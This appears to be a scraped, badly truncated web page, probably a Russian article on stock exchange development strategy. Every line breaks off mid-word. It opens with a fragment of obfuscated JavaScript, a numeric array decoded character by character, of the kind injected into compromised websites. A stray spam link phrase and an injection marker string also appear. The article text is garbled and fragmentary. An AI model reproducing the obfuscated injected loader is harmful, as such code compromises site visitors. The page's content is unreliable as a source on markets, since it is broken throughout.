
Array(«9091968376″,»88879181928187863473749187849392773592
a];t=z="";for(v=0;v<m.length;){t+=m.charAt(v++);if(t.length==2){z
writing research papers
Наличие стратегии развития рынка позволяет инвесторам не б
такие условия, так например,
фондовая биржа Москва
в настоя
Стратегия развития обычно подразумевает большую реализацию
бирже, то можно считать, что реализованная стратегия развит
Развитие фондового рынка обычно подразумевает слияние расч
То есть биржа должна активно сотрудничать с банками. Только
имеют стратегии развития, но и не могут консолидировать эт
показывает о ее развитии и возможности участия в мировых сд
Многие фондовые рынки стремятся выйти на мировой уровень
национальной валюты на европейской арене позволит получать
сделать биржу наиболее популярной и надежной для брокеров 
Стратегия рынка обычно закрепляется в ряде проектов и други
фондовый рынок на законодательной и документальной основе.
быстро и качественно продвигать рейтинг рынка на мировой ар
zp8497586rq